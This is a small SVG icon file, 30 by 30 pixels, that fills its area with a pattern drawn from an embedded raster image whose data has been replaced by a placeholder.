<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="30" height="30" fill="none"><path fill="url(#a)" d="M0 0h30v30H0z"/><defs><pattern id="a" width="1" height="1" patternContentUnits="objectBoundingBox"><use xlink:href="#b" transform="scale(.03333)"/></pattern><image xlink:href="[data-uri]" id="b" width="30" height="30" preserveAspectRatio="none"/></defs></svg>